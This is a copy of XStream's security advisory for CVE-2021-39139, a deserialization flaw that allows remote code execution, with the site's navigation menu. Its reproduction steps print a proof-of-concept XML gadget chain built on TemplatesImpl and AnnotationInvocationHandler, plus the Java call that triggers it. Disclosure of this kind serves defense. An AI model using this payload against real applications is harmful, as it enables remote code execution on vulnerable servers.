 不安全 | x-stream.github.io/CVE-2021-39139.html
No user is affected, who followed the recommendation to setup XStream's security framework with a whitelist limited to the minimal required types.
Download
References
Benchmarks
Code Statistics
Using XStream
Architecture Overview
Object references
Tweaking the Output
Converters
Frequently Asked Questions
Mailing Lists
Reporting Issues
Javadoc
XStream Core
Hibernate Extensions
JMH Module
Tutorials
Two Minute Tutorial
Alias Tutorial
Annotations Tutorial
Converter Tutorial
Object Streams Tutorial
Persistence API Tutorial
JSON Tutorial
StudyTrails
Developing XStream
How to Contribute
Development Team
Source Repository
Continuous Integration
Description
The processed stream at unmarshalling time contains type information to recreate the formerly written objects. XStream creates therefore new instances based on these type information. An attacker can manipulate the processed input stream
and replace or inject objects, that result in execution of arbitrary code loaded from a remote server.
Steps to Reproduce
Create a simple LinkedHashSet and use XStream to marshal it to XML. Replace the XML with following snippet and unmarshal it again with XStream:
<linked-hash-set>
<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl serialization='custom'>
<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
<default>
<__name>Pwnr</__name>
<__bytecodes>
<byte-array>
<byte-array>
</__bytecodes>
<__transletIndex>-1</__transletIndex>
<__indentNumber>0</__indentNumber>
</default>
</com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
</com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
<dynamic-proxy>
<interface>javax.xml.transform.Templates</interface>
<handler class='sun.reflect.annotation.AnnotationInvocationHandler' serialization='custom'>
<sun.reflect.annotation.AnnotationInvocationHandler>
<default>
<memberValues>
<entry>
<string>f5a5a608</string>
<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl reference='../../../../../../../com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl'/>
</entry>
</memberValues>
<type>javax.xml.transform.Templates</type>
</default>
</sun.reflect.annotation.AnnotationInvocationHandler>
</handler>
</dynamic-proxy>
</linked-hash-set>
XStream xstream = new XStream();
xstream.fromXML(xml);
Depending on the JDK, the code from the remote server is executed as soon as the XML gets unmarshalled.
Note, this example uses XML, but the attack can be performed for any supported format. e.g. JSON.